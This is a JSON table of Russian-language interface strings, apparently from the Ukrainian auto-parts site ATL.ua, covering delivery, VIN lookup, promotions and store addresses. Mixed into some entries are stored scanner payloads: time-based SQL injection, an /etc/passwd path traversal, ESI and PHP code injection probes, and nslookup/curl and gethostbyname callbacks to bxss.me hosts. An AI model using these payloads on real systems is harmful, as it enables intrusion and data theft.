моделей","9c975c2cecd4f53f6834bce085bee78f":"Сервисов и магазинов","9cbab5728c7057720b9ccb32f698f25f":"≻ Акция к 8 марта для вашого авто в АТЛ | ATL.ua","9cd0a978252cffe8e5a3785a5724a8b5":"внедорожник","9ce58ac7dc2eb3772c7d46793426662e":"Показать историю","9d1a0949c39e66a0cd65240bc0ac9177":"Воскресенье","9d3b6d60a3210e9bb8f5435ba3768d81":"Автомобильные лампы PHILIPS – технологии будущего уже сегодня","9d5f471a54c86ec2f7fcfe8e7a2d1786":"gethostbyname (lc ('hitzl'. 'vmhmvqlja0bd7.bxss.me.')). 'a'.chr (67) .chr (hex ('58').).","9d8654863c63fa29f14d26f531c70745":"Повторите пароль","9d95eee196e0853aea0c5f34312c6d4a":"Тормозная система","9da2745ff90cd4422a26744839839de0":"Встречайте осенние и зимние сезоны с АТЛ! Только сейчас у вас есть уникальная возможность ознакомится с лучшими товары и усугами для от компании АТЛ. Наслаждайтесь теплом и уютом вместе с нашими сезонными предложениями!","9da4e2918ef415d849372f85c6cb2d63":"04071, Київ, вул. Нижній Вал, буд. №15","9dbf01714a82a406103dc6ee14301304":"Доставка в 3uqQDmEi') OR 318=(SELECT 318 FROM PG_SLEEP(15))--","9dcb38909135ef5cf088268664533029":"Размер файла не может быть более","9dd14d8229d973ae682c915014416758":"Оптимизация силы","9dd346665f167261c25ae537c361a5bb":"<strong>%s<\/strong>, мы свяжемся с Вами по номеру  <strong> %s <\/strong> <\/br> в ближайшее время","9df15cd28e88adb6ff69492446d33460":"Оценить качество полученной консультации и услуг СТО АТЛ.","9e194822c5ec03d00f8a59bac600ce98":"Заканчивается","9e2e4b129b9370aebae36578217e7827":"выполненных работ","9e4e621b2d2a2c080198836cf206472f":"Новогодняя распродажа","9e62b1ab98475a86623f6aea7c1b7e5b":"Зарегистрируйтесь для участия в акции","9e6b18b0652a5d01f185aca853ce4cc9":"Таможенное оформление","9e73e3ecdf41d46f499bc5acb680c2c0":"Сделать списком по умолчанию","9e845de94cd31422a71a571467c36d38":"VIN должен содержать 17 символов","9eb6225e8cbe555c920669148772e764":"время","9ed2397025ade24d7d08997a84216a96":"Антидождь для авто","9efb4220d7c7fe313b4fd3c02b6b333d":"Лучшая оценка","9eff2cc6fd50816bd13aaa15ac0a553a":"Парковочные системы","9eff62a5c55624ceac80826fbd69b573":"Услуги СТО для данного товара","9f0de729911f06245abd1a9c24567f5e":"А теперь немного статистики в цифрах","9f12b313a0b6e0c42b52e471c0dd9e9f":"Бренд","9f2a759f025538a7a772c264e05ab9bf":"Монтажные комплекты","9f3f7e1384b84e2fa99b51b861d395c6":"Вовремя обслуженный автомобиль экономит Ваши","9f463dbc2fcade1384d8d74077b4d1ad":"Выберите магазин","9f6145e28b3f0923b0ff9777fd1c8a9e":"Объем","9f6eb03f5bc831f5405ea75a5f40c1f8":"Для получения подарка остался один шаг! Только оформите заказ и получите дистиллированную воду 1л.","9fafb1050970b31457d2e8021533bfa2":"Цена фиксированная","9fba8befb67a520b49d15684f327f80f":"на сотрудничество","9fd14c62d300cc2f6277907af0deb744":"Заменители","9fdc3f131f7923e7bdd4ec60d465ae87":"Номер телефона","9fea613242a96878d5acf89eb2ffdba3":"Товар отсутствует в выбранном пункте самовывоза","9ffd657db9d7f59e6008e04d4b239c86":"Панорамный световой люк","a00f816bf0288dee8dd1cf0a19c4e533":"Зарегистрируйтесь","a0116ac19e6985648696abd28b33b52d":"Воздушный фильтр","a019f11ea57948c78a967f52cddb36e2":"Наложенный платеж Вы можете оплатить наличными или через банковский терминал.","a01f91d6d61fb5316594b22a518c15cb":"Ошибка добавления в корзину","a035c7775c0ed8925f810d60af8e7869":"Свободная доставка-поставка-Ответ-2","a0383ac523ee76c50f1670f723d9bd12":"Предложение","a073a81eb066e04882c8e412f9f5c5c5":"Активное ведение социальных сетей бренда АТЛ (Facebook, Instagram, TikTok)","a077ae76297dcda683ae1f7dd5c8e5d0":"Network widget: Смотреть на карте","a0959731ad7bd64d907b100cf28c5775":"Видео","a0a7e8fb69e319341d0cd2427d42f442":"Количество месяцев","a0d6a40154a067dec0cbb739e9d64a69":"Данные про автомобиль","a0e376ba7e927915cc53d3b5f14c884c":"Используйте наличные, безналичные, карточку, наложенный платеж и даже кредит или рассрочку — платите как угодно!","a0e9de5e6718eede112b9c696e783afe":"Выберите удобный день и время для визита в АТЛ на Порика 8А","a0f0f2c734f6b85947d60e066ae1b1a2":"Комментарий","a1135f4adf0d2955de32f52b3726853d":"Каталог заменителей","a1170278691ada6cf8343d77e8948f9c":"Рекомендации и критерии для поиска высококвалифицированного персонала","a12969d4c312559642514d92524bf147":"Производительность","a135d099dafa8b134285278df67df8a5":"Оборудование","a1574264571de6dfe9823942cd434a48":"Семь участников выиграют сертификаты на 1000 грн.","a18ab674624452bfbbc1a82b1109872c":"Состав заказа","a18f2e504c12e70360ab78773d472dbf":"от 485 000 грн.","a19785bf200e4e49c251844fc4b68e14":"Внимание! Товар больше не доступен для покупки","a1a20f10efff8cf8a4aa1be16651cec4":"Бонус","a1a6f6955383cf5bc5a9c9bd0dbbea97":"полностью соответствуют стандартам автомобильных производителей и отлично справляются даже с трудными условиями эксплуатации.","a1ac836dc143f5faaa154edd608915ce":"Выбирайте вариант, который лучше всего подойдет именно для вашего автомобиля","a1caf5b25eb15eacf200e9b0429edba3":"Получите онлайн-консультацию нашего менеджера 24\/7 в Телеграме","a1f3d4f2dda57a604d34e177811aa3d9":"VIN код расположен в разных частях авто, но проще всего найти его в техническом паспорте автомобиля. Обычно он находится в графе \"Номер шасі (кузова, рами)\" ниже \"марки и модели авто\".","a1fdff1f697ad3a9bb84fb5cc21702f3":"Тип двигателя","a20f86b59e9b50712c52c36c49b364d6":"Все под контролем","a21f73314071dd951753a96d4611761b":"Не упустите свой шанс поучаствовать в розыгрыше призов от","a240a905d0531d5a5731db119d782fbb":"Укажите гос номер и VIN","a24946353bf959a2c4d0ef44c6438b32":"Удалить последний добавленный товар из избранного","a24cb17264a5eddddbac45416ee5cfd3":"от 10 месяцев","a2547095c72ad9e12d5569523de48f51":"До начала акции:","a25ea8b7510427cc708821fcffaf3199":"Съемники","a2786c227c7e4ad45d0d68fe8bb3c84f":"Защита от ударов","a2a079bfb68688d57b2f441e59451534":"Пылевиков ШРУСов (гранат)","a2dc7c4b972682f8b9557ecb2517e7f1":"Огромный практический опыт ремонта и обслуживания большинства марок автомобилей, а наши магазины и автосервисы представлены в 27 городах по всей стране","a2de05063107e91eb5021dc4ca2a9521":"финансовая модель","a2f7d7cb11b9fc6b21a3357c3315f9a0":"Согласование","a2fe684dbe214817a75f9e9379234f41":"Указанное значение поля Телефон уже существует.","a3187c70db71943171cfcfa1e3f0512b":"Максимальная скорость: <strong>до [speed] км\/ч<\/strong> (зависит от версии)","a3311342d0a2d4d7718be90cd00edf9c":"Полный привод с двойным мотором","a355f5e8a1bed5f07023fc3905e1e408":"позволяет уменьшить бюджет, если выбирать не только оригинальные запчасти по вин-коду, но и более дешевые аналоги.","a36b87b0416049bf65fff5b3fc7496e3":"часа","a36f3b2c173302f9b7906a9420a8bf8d":"Цена на сайте","a3890f22405acc4a0e742522dc295c63":"Вес","a38c6ff07350eeba41c1d80b2f7eced8":"Формирователи прокладок","a3b4fb8882d08c4f39f9367a031f8d8a":"➤ Открой собственный бизнес с франшизой АТЛ ⏩ Лучшая авто франшиза в Украине ✅ Открой магазин ATL по выгодной цене","a3bee46935719819e93308cac8d4c6a3":"Работоспособность лампочек","a3db62690217c2a7c6402ae8668ab37d":"Выберите тип кузова","a3e3dbba29a85c7ffbeb5a674cc9a0e1":"График работы этого сервиса:","a3ea22af85dc2672552cd80493490d05":"Оставляйте заявку, мы перезвоним:","a4042ae7c4828ebe0c260057bf7bce11":"Стоимость доставки:","a4044b28dd120c04dcbf88371e16f2f0":"Запись на сервис","a40e58a987f48ca1a4c4860586bb050c":"Контроль денежного оборота по всем транспортным средствам","a41149f42ab91f9ef713b770e7670494":"04212, Київ, вул. Малиновського маршала, буд. №4","a41aee0ce39a3ba722b79db5896d0bad":"Подача топлива","a423a5e5fb0148f14a6ea59a546a939b":"от 5 653 000 грн.","a4463a37d808363b48c073d7ae96dc97":"Рекомендации от АТЛ","a448f025618b0d38210a8bdda49dc461":"к товару","a44a1da686edc20bf821c7d8e01daf02":"Сетевые удлинители и переходники","a44ad0530d479063d3f72c3113e05b87":"Выберите способ доставки","a46c372347e02010f5ef45fe441e4349":"Профиль","a47869817489fcf70f6b03580b6df4e7":"if (теперь () = sysdate (), Sleep (15), 0)","a4c2297201ea4b48837756da638e98c4":"Данные расчеты базовые, каждый объект мы рассматриваем индивидуально.","a4c68516ec174ef4891483c6968bf835":"Ваша заявка принята","a4f832cc7ccc9360e6c5edf5f982f914":"от 200 000 грн","a513ae8cd97615f3d3054531d474d0f2":"Начните с выбора автомобиля:","a51584a89c75a9f8ba703957ac78ba73":"1-1,5%","a5164871c58b29554646590d6df3f438":"Усиленная безопасность","a531498426f7a57af9ab4ecc665a0371":"Связать с Facebook","a534ca53a5a2aa2a60002e46a0fe7e3c":"Сделанный!","a544932e2c1e052dabc855773f269365":"Надежное программное обеспечение, которое будет настроено под ваш магазин или комплекс (магазин + станция обслуживания)","a57ba0df93038741c8fcd4beb3e5ba1c":"Мой Гараж","a58a25aadbbaf9a73c51c7b711fd7f56":"Седан","a5a1667418b3b993787f0ea68948db7e":"Доставка в V '|| Dbms_pipe.receive_message (Chr (98) || chr (98) || chr (98), 15) || '","a5c27f1ef6ee61d3c5e52a5ba946b787":"Совместимо с выбранным авто","a5d86700d0635bc8e8ddaf842b81527a":"социальные гарантии и бонусы","a5dcad04fd393b42d9a230f2dbde0870":"При покупке набора \"Базовый\" и всех товаров из набора \"Расширенный\" действует скидка","a6161caaf0c001b7028f849e5d943b38":"Автохимия для колес","a67016b319e71ab1d445d9c95166f85b":"Максимум 255 символов","a683d196eb08f28484d920f775fa39f5":"Вы уже оставляли оценку","a69a25ec7c7f00abe504ed063732e5f2":"см³","a6be2d644b3e1852b0a2778d99239c3c":"тип кузова","a6d48caa823c49516c74dc414a2df969":"Централизованное поставка полного ассортимента товаров","a6dcc50cc24dc6fb7275193aaa273830":"Ожидайте предложение от нас с вариантами и ценами запчастей под ваш запрос","a6f53d58ba740fd0432a1e7704f07149":"Имя и фамилия*","a70b25f2ef56232e5e107dc99f9f8757":"Продолжить","a71ad9db5dc0a0cfd5d539bf4dd510ca":"Ежемесячный платёж","a79492973586053134085ff65340214a":"Узнать больше о данном авто","a7af867b167358a01614913a55eaffd5":"личном кабинете","a7b43887f261a020725ed00c48a6a76d":"Укажите свой номер телефона и в ближайшее время наш менеджер свяжется с Вами.","a7b7df8362d60258a7208dde0a392643":"Фамилия","a7b9325fe2b89470057b8fcb54be3b11":"Скидка действует только при оформлении заказа онлайн и записи на установку\/замену АКБ на Автосервисах АТЛ с использованием промокода","a7bbe621efde5d870a932a3160d1536c":"Экономия","a7c5d6689726eefc9c348bccd09b90d3":"Введите гос номер","a7e645859cdf4530b8dd7edcf219c28f":"Окупаемость инвестиций","a7ead11c595090fe472414bca327c32a":"Телефон:","a80189a50ad46f60325bc6e80a7985d1":"Обязательное поле","a80bdcf452a8b788d39f5d777b70d717":"Размораживатель стекол и замков","a80f8108b3b39f79f75030d57f8a4430":"По названию","a815f2188aff6c701bfa47aa6fe3203d":"от 33 месяцев","a827ec367fdf2d4d8a4ba8d417d9c76b":"Хмельницкий","a82a3d0c5a31d46e0ca688098712b398":"мощность, л.с","a8410816b990383a426d13a0527a41f8":"Свечи зажигания","a8568ef689387265fa2064cfd7f678fb":"Пенсионный фонд","a86b3f52673123df0e1efc7fb4d54bf6":"не работает","a879b3b8c8a731e2bf7496b3f12ce372":"Поиск отделения","a8886adc44b3fec52f2e5cbed14275df":"Товаров на суму","a88f54dc6a5f61fdc636be68e7124a07":"Или напиши нам:","a8a936df3960c5bc0d40a302bd7feba2":"О нас","a8ac5dd217f627abe42d27bd10f20c30":"В примечаниях к заказу необходимо указать VIN номер Вашего автомобиля, чтобы проверить совместимость фильтров с вашим авто. Акция действует только на заказ в интернет-магазине atl.ua с выбранным типом доставки Новая Почта или Укрпочта. На самовывоз акция НЕ распространяется.","a8be50bf6cedf7d1b0034d1d64343efe":"и 03.02.2025 команда АТЛ системой Random будет выбирать победителей розыгрыша.","a8d91840cb4bcbcf7ba4895ea7c3de39":"частью успешного бизнеса","a8e3f5579415ed7fb1074d4f3d1cf9db":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","a8f0ba7f419c0cf637cb56c575da99b3":"Обмен бесплатно","a8febd20e2efc85579ab7fed8791cb58":"Средство эффективно удаляет пятна, обновляет вид текстиля и дарит свежесть интерьеру.","a9029b6a52d6ae88fe72f56892e6a5e3":"Запис на сервіс:","a90a1526c465fe208e1bfa8d0db86cdc":"из сохраненных получателей","a92173ca76e0e88d0f08c5e1564dfb48":"или выберите автомобиль вручную","a9234fdfc01fd9ee2d11b54b8c641033":"услуга","a9320e80f28cfd8f56a5e3058a9d37f6":"Прооведение","a933c9ff9743c017a9b02e600a32f777":"Большой выбор","a97b07bf1ecf99bf514e899d5de74ecb":"Получить консультацию","a9841e81b3dc87d097a7315e1ab103b8":"Классификатор:","a985d738cc1773d4e364c682cd0faa7a":"Влияют ли место и способ покупки товаров на СТО для прохождения комплексной диагностики?","a98a469fb21f8e0da725c6a4ed3fe669":"К сожалению, мы не смогли найти деталь с номером","a9a5291082206719191d95ce48f536fa":"Мягкий гибридный привод","a9bab6146a851dd6760c291de366c96a":"Центральный сенсорный","a9dda45b78b60c0b04c9fd43c01c4415":"\"+response.write (9722668*9903747)+\"","a9f4bf411695b35882649ca39c0da08d":"Контакты","aa0b458eec4f4b95694d83559b43ecee":"часов","aa3b21e95fc2a2fd457228a52648b503":"Выберите параметр","aa3d1bf45b9891a2db1bbde0cf24e7b3":"Заднее сиденье","aa4658f540b88ebff716356c767ae09b":"Поддерживаемые форматы PDF DOC DOCX","aa48fa26be782a62ae1c97db92b52286":"Воскресенье","aa54277ac448313de84feab0f1cc9937":"Под заказ","aa55783a2e4dbc602f3652f2aa699928":"На схеме","aa95c895b437f4de4c464354b72af66b":"Размещение геоточки Вашего бизнеса в Google Maps","aaa096d96ed6a254f4dd20c7034fff48":"по популярности","aab162aa82630bf208277d8478203953":"только в наличии","aabc18298d497a46281c1c863e204ca0":"Объем","aabf8948c69ca65b33a6eab46b1eeea6":"Выберите параметры дисков","aac2f67819937093836897e7f274a9f8":"Часто задаваемые вопросы","aacd3df9d8bab500816629612e3fbac2":"Улица","aae2b1c3e0118b2c317825f2e4958751":"Подберем фильтра для вашего автомобиля","aae9f1f89cb94eca5395ee5895ec3254":"Понедельник","ab343afb3e43553e98e8e6da7354f223":"Телефон*","ab59fb2b84049c963ea47cecad10c0b4":"Регистрация с Google","ab640212cab5c727524ec1163111b938":"Выберите любой удобный для Вас офис и приезжайте в гости!","ab68ed024cdee76148ff800c27d287c4":"Накладки на лобовое стекло","ab92c1f3766b068700b690a1ed26ca9d":"Шины и диски","abac207ff0dd2a5d5580280b841978ab":"Трикотажные перчатки","abf2629a856c3a45b45a0bd6443a6695":"Сообщение об ошибке. Не передан код товара для 1 клик","ac1812330c464b4caa541f59b726b872":"ещё","ac1d6f95fbedf9cb0922112f780a640f":"Проложить маршрут","ac21b908145884546d0c82ccd78c56fd":"Читать еще","ac7fc73e7bef8cceff85d626ded140c4":"Товаров","aca901787772d4e584679043a22c27cd":"Доставка в '\"","accf7763d9bead3ddf8438520b5997bd":"Выберите авто","acdc4b879b6d76fdfc0288df92951f1d":"Двухфакторная аутентификация","acdcf20cc43c446aa2e1422673670e92":"кВт","ace34970421efe4a74360ee55a36fdd3":"Чернигов","acea054520ab7ba8348a7fd7fa4e571c":"89600, Мукачеве, вул. Миру, буд. №151","acfc356306d102abf39d3ab9cbad2798":"Предложение действует исключительно при покупке четырех шин","acfd2d2116cd6cdb6b9d3cf2f215dc09":"Условия акции и часто задаваемые вопросы","ad13c8e4bf2431b24fe0d1af0a2e00c6":"Показать ещё 16 товаров","ad18178550215a7e3ee53139f9c0b313":"Все необходимые запчасти есть в наличии на станции, а редкие запчасти будут доставлены с нашего склада в течение 2 часов","ad237a614bf4ca11ea0d09d80d26ebd5":"Щетки, скребки, водосгоны","ad30713c64da47b80a765ccd2192016e":"Дней","ad36540481fb7134c3c58060954a1860":"Удалить список","ad46dc3a8d6c7298d04b174841034c92":"Вы можете добавить услуги со списка слева","ad48e3c3ea4a7815bd97f04a722c46b9":"Почему мы","ad51225e2ef05117a709b83a87d45440":"Каталог","ad8b3afe2c63bd1aab17eb27156302da":"Автомобильные фонари","ad8fb66735b4ba695c87758a62e3799c":"История заказов пуста","ad91f0612b6b4cab72b3f1b28b2e8a2d":"Пройти диагностику авто, получить выводы и рекомендации по ее итогам","ada3f80e4953b99e881815da7db3de63":"Уделите еще 1 ну минуту, помогите стать нам лучше для Вас","adb0f9a668fed322f5291d8818bfd413":"р-н","adbc7897df38c4c2a7b33efc7a081ca1":"all_city_title","adec8d3eade53ceac2cb895740b5d89f":"Размораживатели замков","adf4b85df261929515fe2cb1f8f057af":"изменить город","ae24c58fafd9dc6e0834c5ce4a5322cd":"Личная инфромация","ae292aba3f95fefb0f0d4846fea4a6c8":"Добавить VIN-номер","ae3772d0a76ce048b5dcd615b533d960":"Уровень и плотность тормозной жидкости","ae46d4768a47c465e3d6e542cd8ec375":"Получатели заказов","ae508c25e145be90c2ad48c221101a15":"В магазинах","ae6a1327bc65e204d436584a4c9689fa":"Фармацевтика","ae962fb2001486c74f8c5d599fcfc172":"Отображать","aeb10f7f9333f23af7a2d9f74c564bbd":"Месяц","aeb2e6c495d68334354d55c655efe4c5":"Охлаждающая жидкость","aec748dc7ef54deda7a8635021fa3dcf":"Контактные данные получателя","aeeca41516b06492fcccf5387d24d9ba":"Разработано для эффективности","aef221ac97921cdef664db62da4310c0":"Аксессуары для водителя","af543915a2a9aaf98eb46bca0800ba24":"Зарядные устройства для автомобильных аккумуляторов","af54b5e9d4fabf30b1d3b6444cdfe788":"код двигателя:","af592cdee35f6673d6c9a763d082dc72":"Есть промокод?","af69ee1d7261c8574626fd62afa5a469":"Авто под ключ из Кореи","af73b672b618262de34ffe9c18af74ff":"Скидки на летние шини Goodyear, Sava, Fulda, Cooper, Rosava до 2000 грн!","af80539a3f3a9f0db271a9150f7ef46e":"Поиск по категории","af838da1397cf32c0b012d8f3070d8a9":"ВЫБОР ГОРОДА: ничего не найдено","afc65037bfd6f02b96fed9402a04e559":"Четверг","afc6acbbcbd056f3f9dace5d844a697f":"Фонарики и аксессуары","afd854d829e49369c17af7d5faa9c697":"Для юридических лиц","aff66fb77a62d6e6df6a9c28bd2d1e8e":"дом","b014b6151cd84b52a7ff0ad0193afc45":"Помоги ВСУ","b02080b621730b25ba50cfb67e0d0161":"и в субботу с 10:00 до 14:00","b0285f3f1ee875dd6113edbe7e7ba77a":"Вы успешно сменили номер","b07129f8249cd85280f0055a7be9941d":"Марка Вашего авто","b076e3d7e0fb021f9c27bae58d79214c":"Шиномонтаж","b08db21e6642dafdbdc407dff9564deb":"являющейся ведущим производителем оригинальных фильтров для лидеров автомобильной индустрии.","b0c3c9bec5d2799f28db5edb67091503":"Показать все","b0cbf581ce61479181cd836f61b604bb":"Стоимость","b0eec4742d31c6c2746c19c195de0587":"Зарегистрироваться","b0efcb6676ea5c900134dc1d36349a9d":"Масла","b0fb174ab1bf5e86eecbb1b0fb484e22":"Поиск магазина","b14c4a1a785e8f9a2abf983f7a10724f":"Для дальнейшего доступа в личный кабинет Вам понадобится надежный пароль","b151cecf083b3378b332edcedf9e9d22":"Читать больше","b16e49c7e3266bf97dd04543f3efac7a":"Уникальный сервис от АТЛ позволяет удобно и без лишних бумаг иметь доступ к истории вашего обслуживания в","b180f27bfb421d538d2c7b6af330e621":"Осталась","b19069051953523f0c07c5c5e542b11e":"Скидка 10% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ","b19d4c5f6e0215cf48a76c3e60b46987":"Номер заказа","b19ffd845cd9611ee6ebf34fb6173c57":"Ремонтный набор для шин","b1a7992ba838101a1baf9944d888d918":"Очистители кузова","b1ba9d6a8ff834fde13cbca3192f2c65":"в АТЛ — это просто, быстро и качественно","b1cf2f8f142e46746cdc14898a5bfb38":"В каком виде я получу результаты подбора запчастей по VIN?","b1ec04370fb3367d60e0f0778761b5e0":"Из блога","b1f17e9013ee353b0e3ae63d3de25ce5":"Нет, вы можете заказать летние шини брендов Goodyear, Sava, Fulda, Cooper, Rosava любой стоимости.","b1f8162e289b31390872f3de6598fb35":"Запишитесь на свое первое обслуживание в АТЛ сразу после выполнение работ ваш цифровой наряд-заказ появится здесь","b1faa38ba2125a60cdd1619b9e014c9f":"Введите VIN-номер автомобиля, например","b212406ea14f3df070c078d22bac19fa":"Герметики для шин","b213634a92906696d1cb29474f89c51c":"Для данной категории отсутствуют товары на","b2178efc3dc37e0789ecde445aff5907":"Данные о покупателе","b238fbc18c04c2d6a282c190b5877075":"от 8 месяцев","b25a2ad688cc2419b78a68256e1e9d79":"Форма быстрого подбора","b28011a1f1ffccbbca5911a089d56b4a":"Модификация:","b28357fc67c4d4d5faabf393a40bcc96":"рекомендуемые","b2cb0aafddb7782a8c0b3d8cb464b7a4":"Теперь придумайте новый пароль. Можно вводить отдельно цифры, или латинские буквы, но надёжнее объединить то и другое. <br>Длина пароля — не менее 6 символов","b2cf43cfbe063d2be94c7acad910f697":"Результаты поиска","b2e66d0193588f86782d75a8b5b59205":"Ознакомил ли вас продавец с акции ими предложениями?","b2f0db98ded6381764ce241065a7b223":"SAVA","b2f0de667d789d512999716d60a7b1b4":"'.gethostbyname (lc (' hitrx '.' fwbajtug29819.bxss.me. ')).' a'.chr (67) .chr (hex ('58 ')). Chr (122) .Chr (78) .CHR (109) .CHR (81).'","b2f7209e69ab2263fbc874bb830fadbf":"пожалуйста, укажите ваше авто:","b2ffdbcb0821fdee90969d22b860e985":"Все услуги сайта","b321e0641eddfb7c0869ff7958c39e4d":"фильтры","b327896c68e3354b1d30b212734606de":"код","b33419a09eef571a8dfb0d9065c67351":"24–26 ноября","b33626c2eaacaae322b7da73e189c4a5":"Специально подобранный набор по уходу за кожаным салоном.","b348e1d98801999583910786133595f9":"Срок поставки, дней","b351d62c0065fd4fabe3f055c752ffce":"Пн-Пт: 9:00 - 19:00","b356ca1ba509c584357b95bff9c027a7":"Доставка авто из США","b36933fc385983497bde945fb80b33ab":"Контактные данные","b36e03b2bc8a3883c054b80e2883338f":"Страница","b37878ded6d99e984b516fa00e78f38c":"Купить выбранное","b3934b3d125d47cff59b70523c20eb7f":"Львов","b3b630f3e0f44e5db09746bfcbdbc59c":"'; print (md5 (31337)); $ a ='","b3b8928b5a1ddef4f1c36d610d26de23":"Дает доступ к истории обслуживания и каталогов оригинальных запчастей","b3fa5e4048715bcefae084ca9e8afc12":"Удалить из избранного","b41a8ff44f12b3ae364e4dd9d3f5d781":"По заданным параметрам не найдена ни одна акция","b43d9ad8fa55e13af87ad76721b98374":"Расскажите о своём опыте другим","b4891d7dee238277ed844bb41e16ea42":"Все услуги АТЛ","b4fa49fb32364d92ae78ab48a6f18bae":"EXIDE","b4fcb2851b25e2641ad671b5420f8749":"комментарий","b50e064c661ab895ec496845d7dc0f05":"Замена бесплатно","b59246d6593e0b3f8d4d5682f38b544e":"ПОВЫШЕНИЕ","b5b480ecfe8bb5bc9f49c6e3b91af2cb":"Аксессуары для авто в салон","b5bbaefc5ff6f59e87c63d2a9f583e14":"Осталось","b5ca402ace907ae75c78585b305763e9":"Доставка в <esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","b5d074e079dfec5b4375c49010bc3e6d":"Салфетка из микрофибры для салона","b5ea152af3df83db755bf38a53376476":"Размещение информации о вашем бизнесе на сайте и в соцсетях компании","b5ea7863d6051799592fa987e829c4e6":"Укажите вин номер","b600fb95ccec334d5c23d15c82cfe658":"Удалить из гаража","b6074ee9574daffa3eae182ed728fd3d":"Будние дни 9:00 - 19:00","b63af5ee5a28921582ba47a18a43c6d1":"Вы оставляете положительный отзыв","b65e2b49c67a7c8b57c2a947074b4df0":"Мест","b67b2f671219f3a856a7870b346302f2":"Оставляйте заявку для детального обсуждения условий нашего сотрудничества","b69306d1aba2b2fa53c4b84ec2831e07":"Площадь:","b69fbb06723e37d46310feaf69736cf3":"Лампы и дополительное освещение","b6a7686a4f0af05864bfe5e793e137ac":"Зная гос номер","b6af6fd27c5d094dfc12f01605f179dc":"Для получения скидки 5% остался один шаг! Только оформите заказ и получите скидку на нужные товары.","b6cbb6920e9ac82d4aa33ee78b0aed3a":"В течении <span data-id=\"header-account-code-timer\">0:60<\/span> на указанный номер придет сообщение с одноразовым кодом, введите его ниже","b6d8797fe4961fd97d46188a03300a74":"В субботу","b7083c2e55a43742151eb70801690dd5":". Выберите другой автомобиль","b70bab19a025d2d4e6ca2f2e29383624":"Автопринадлежности","b719ce180ec7bd9641fece2f920f4817":"женский","b7330c5f3debbf2e89a8f005e9399dc9":"Оцените сеть АТЛ от 1 до 5","b7502501254e95123032011f51b8ff61":"В течении","b75663153810da2a181f4418cd2c0621":"GOODYEAR","b7697b9693d25ce37bc6a91130dc3cb7":"Корзина","b77a53aa49f995b0a486fc89d1e25b5e":"Комплекс: автомагазин с автосервисом","b7812de8f7e3cdcd427640abf5452fe5":"Купите зарядное устройство","b78d3b29efd67397db0787f9f64b33a0":"Очистить список","b78f637746b6959df32ef309a4c5f338":"Введите свой адрес и мы найдем ближайший автосервис, либо выберите из списка наших сервисов ниже.","b78fb746d97920da5cf7d11d744e6713":"По дате(сначала старые)","b7aaa4d95a86a7c5c999818dcfcec2da":"найденные категории","b7d707192fc0094e08cde93ba20c8b07":"Техпомощь","b810d2f7456b2d1f669c0cfde0019c5d":"Каталог Оригиналов","b84a8f87412a3536630408d00726a617":"Поиск...","b8504139eba4d36ccee195e0cb9d6bfa":"системой Random будут выбраны победители розыгрыша путем случайного выбора","b8749f887c9b926b2f64e897b928125b":"Можно ли заказать одну шину и получить подарок?","b877a76d5951435262ba8620ec4fc184":"минут","b87cd6778807cf6f24c1b2adc425b6d2":"Номер скопирован в буфер обмена","b8a579f4e4c309f9491451ce87d05900":"Удаление получателя","b8abe81a1906aa33d8ec2df93e8ead47":"До конца акции:","b8ace4b1561ded2956ccad50a569b637":"Набор технической помощи от АТЛ","b8b291be4e80fac7738f40d7702753fb":"Расшифровка даты изготовления аккумуляторных батарей ТМ WESTA и ТМ EXTREME","b8bc456d89311f9de9414a54597f785a":"Тормозных шлангов и магистралей","b8c6fa7428cf6400a3fc667b1c843a7c":"Полезные возможнсти","b8cc67644ec21925b2af0f6745fbfc8e":"Скидка 20% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ","b8ec9f09d75823868f1d1bf2ef98b97e":"Окупаемость","b8f5c0f883a950e26b4230469195670b":"Параметры дисков","b8fbf748886ccb90a46b92bfbcd973ca":"Поставщик","b93b6a1e3ff948a00b7eaebd461fcfa3":"Полтава","b93caca67d1d47d9b47966ba011dfc82":"Байс","b945100bb566b31f591f1de633044d9e":"Тип топлива","b95123bac32765974cf155b4513046a0":"Стань частью АТЛ уже сейчас. Заполни анкету и получи коммерческое предложение","b973ee86903271172c9b4f5529bc19bb":"Доставка","b97ba4486ec16d70c5b80864e04f94b9":"Гибридные","b98ccbc2df79e6bfad769d3c9d65ca2e":"из","b9b4a8c34a89172636ec475c3f2cfcb7":"Подписка оформлена!","b9d7d44e8b681fb9ab0edf792fe2151a":"Переключайтесь между табами для редактирования нужных характеристик вашего автомобиля","b9da8eefedbd47e383b5f73d0c9b53ef":"Закрыть мобильное меню","b9e459b62a1e124cef42fceee4220927":"14010, Чернігів, вул. Кримська, буд. №1","ba1b9d43e0736ccce89f256f99bf1f88":"Все параметры","ba42f303fc3783123246daa404a6d160":"Доставка в '|| Сон (27*1000)*ptfzwi || '","ba44aeb8541fc6b2596f727ffa3725dc":"Название списка должно быть больше 3 символов","ba4f64c0cf3540039c6e777291a3c3c3":"Пусковые провода для аккумулятора","ba740b3f34914de2883126d7b4f048b3":"Вечный японский футуризм","ba893b57ed1a617e256eab3126d93a03":"0-100 км\/ч за 4,4 секунды","baa2025b9f3afaf0158bd40392043b31":"Настраивать","baa46ea12a03327855527f76794a3c81":"Вы допустили ошибку в написании или мы не обслуживаем ваше авто","baaa7dfa876a5d7dda11d82e4f65e6e3":"Помоги ВСУ","baba708003111537d5a0c41148fb4605":"Какой срок действия акции?","babd6ac62802ed717a469a8c50acca38":"items_in_basket","bac69e55c998fd311af5bcefd0692b0d":"(nslookup -q = cname hityyzqcqjmwb2999.bxss.me || curl hityyzqcqjmwb2999.bxss.me)))","badecdcfe41c2001072985a8a23aa902":"Технологии","bae5723e239b16183af4851a5ecfa325":"Введите ГОС либо VIN номер","bae913f6f5e0b479fa2aaaef7c85608d":"Срок","bb00ce5ceab6095a1ffe32fff98a454c":"Ошибка создания заказа","bb25b3a3f3106637559163a1c7fbc45b":"Широкий выбор товаров для комфортной зимы от бренда","bb2cdb954cb91b4291cf2ff68cdd9b87":"нет в наличии. Ознакомтесь с аналогами.","bb4109d74d122b0a3f5c0001ceef062e":"Ошибка оплаты","bb454d4869b57bf8a07accab00ce20e2":"секунда","bb69559878fc1230fa00112ad7db9de3":"это авто","bb7d728e7d325a92a3a670f077068f4b":"Вакансия автомеханика в АТЛ!","bb806884ff41d073f216c437ddf33a2a":"CRM-системой и управленческой 